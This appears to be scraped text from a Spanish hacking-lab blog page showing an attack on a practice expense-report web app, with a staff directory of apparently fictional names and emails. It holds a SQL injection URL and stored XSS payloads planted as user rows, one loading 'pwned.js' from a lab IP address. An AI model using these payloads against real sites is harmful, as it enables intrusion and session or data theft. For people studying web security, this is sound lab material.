 192.168.1.144/site.php?id=2 or 1=1-- -
Buscar
9
Blogs Social Gaming Formación Coding SQL Deploy PHP Hacking Labs Tools Hack4U Academy Certs PrivEsc BugBounty Flipper Zero
Futura Business
Informatique
Home Expense reports Rennes
Manon Riviere (mriviere) Logout
Paris (9 bis rue Dupond Eloise, 78000 VERSAILLES)
Rennes (8 Rue des lilas, 35000 Rennes)
Brest (32 rue de Siam, 29200 Brest)
Firstname Lastname Email address Role
Aristide Foulon afoulon@futuraBI.fr Financial approver
Paul Baudouin pbaudouin@futuraBI.fr Financial approver
Reynaud Lefrancois rlefrancois@futuraBI.fr Manager
Manon Riviere mriviere@futuraBI.fr Manager
Maximilien Nguyen mnguyen@futuraBI.fr Manager
Placide Gervais pgervais@futuraBI.fr Collaborator
Philibert Lacombe placombe@futuraBI.fr Collaborator
Thierry Riou triou@futuraBI.fr Collaborator
Baudouin Roy broy@futuraBI.fr Collaborator
Bernadette Renaud brenaud@lrtechnologies.fr Collaborator
Samuel Lamotte slamotte@futuraBI.fr Collaborator
Ninette Thomas nthomas@futuraBI.fr Collaborator
Victorine Hoffmann vhoffmann@futuraBI.fr Collaborateur
Rodrigue Masson rmasson@futuraBI.fr Administrator
<script>alert("XSS")</script> <script>alert("XSS")</script> yorch@yorch.com Collaborator
<script src="http://192.168.1.148 <script src="http://192.168.1.148 random@random.com Collaborator
/pwned.js"></script> /pwned.js"></script>